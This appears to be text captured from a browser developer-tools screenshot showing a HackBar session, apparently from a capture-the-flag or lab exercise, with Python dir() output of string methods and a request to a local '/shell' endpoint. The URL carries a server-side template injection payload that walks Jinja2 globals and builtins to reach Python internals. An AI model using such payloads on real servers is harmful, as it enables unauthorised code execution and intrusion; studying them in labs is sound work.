 ['__add__', '__class__', '__contains__', '__delattr__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__getitem__', '__getnewargs__', '__getstate__', '__gt__', '__hash__', '__init__',
'__init_subclass__', '__iter__', '__le__', '__len__', '__lt__', '__mod__', '__mul__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__rmod__', '__rmul__', '__setattr__', '__sizeof__', '__str__',
'__subclasshook__', 'capitalize', 'casefold', 'center', 'count', 'encode', 'endswith', 'expandtabs', 'find', 'format', 'format_map', 'index', 'isalnum', 'isalpha', 'isascii', 'isdecimal', 'isdigit', 'isidentifier',
'isnumeric', 'isprintable', 'isspace', 'istitle', 'isupper', 'join', 'ljust', 'lower', 'lstrip', 'maketrans', 'partition', 'removeprefix', 'removesuffix', 'replace', 'rfind', 'rindex', 'rjust', 'rpartition', 'rsplit', 'rstrip',
'splitlines', 'startswith', 'strip', 'swapcase', 'title', 'translate', 'upper', 'zfill']
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.20.1:6543/shell?shellcmd={{lipsum.__globals__.__builtins__['dir']
(lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref.simple_server.ServerHandler.http_version)}}
Use POST method MODIFY HEADER